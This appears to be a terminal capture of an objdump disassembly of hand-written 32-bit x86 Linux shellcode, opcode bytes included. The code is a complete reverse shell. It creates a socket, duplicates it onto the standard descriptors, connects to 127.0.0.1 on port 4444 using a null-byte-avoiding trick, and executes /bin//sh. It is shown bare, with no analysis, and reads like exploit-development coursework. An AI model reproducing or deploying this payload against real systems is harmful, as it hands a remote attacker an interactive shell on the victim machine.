 jpc0016@bob: ~/Desktop
jpc0016@bob: ~/Desktop × jpc0016@bob: ~/Desktop ×
Disassembly of section .text:
08048080 <_start>:
8048080: 31 c0 xor eax,eax
8048082: 66 b8 67 01 mov ax,0x167
8048086: 31 db xor ebx,ebx
8048088: b3 02 mov bl,0x2
804808a: 31 c9 xor ecx,ecx
804808c: b1 01 mov cl,0x1
804808e: 31 d2 xor edx,edx
8048090: cd 80 int 0x80
8048092: 89 c7 mov edi,eax
8048094: 89 fb mov ebx,edi
8048096: 31 d2 xor edx,edx
8048098: 31 c9 xor ecx,ecx
804809a: b1 03 mov cl,0x3
0804809c <duplicate>:
804809c: 31 c0 xor eax,eax
804809e: b0 3f mov al,0x3f
80480a0: 49 dec ecx
80480a1: cd 80 int 0x80
80480a3: 39 d1 cmp ecx,edx
80480a5: 75 f5 jne 804809c <duplicate>
80480a7: 68 7f bb bb 01 push 0x1bbbb7f
80480ac: 66 81 6c 24 01 bb bb sub WORD PTR [esp+0x1],0xbbbb
80480b3: 66 68 11 5c pushw 0x5c11
80480b7: 66 6a 02 pushw 0x2
80480ba: 89 e1 mov ecx,esp
80480bc: 31 db xor ebx,ebx
80480be: 89 fb mov ebx,edi
80480c0: 31 c0 xor eax,eax
80480c2: 66 b8 6a 01 mov ax,0x16a
80480c6: 31 d2 xor edx,edx
80480c8: b2 10 mov dl,0x10
80480ca: cd 80 int 0x80
80480cc: 31 c0 xor eax,eax
80480ce: 50 push eax
80480cf: 68 6e 2f 73 68 push 0x68732f6e
80480d4: 68 2f 2f 62 69 push 0x69622f2f
80480d9: 89 e3 mov ebx,esp
80480db: 50 push eax
80480dc: 89 e2 mov edx,esp
80480de: 53 push ebx
80480df: 89 e1 mov ecx,esp
80480e1: b0 0b mov al,0xb
80480e3: cd 80 int 0x80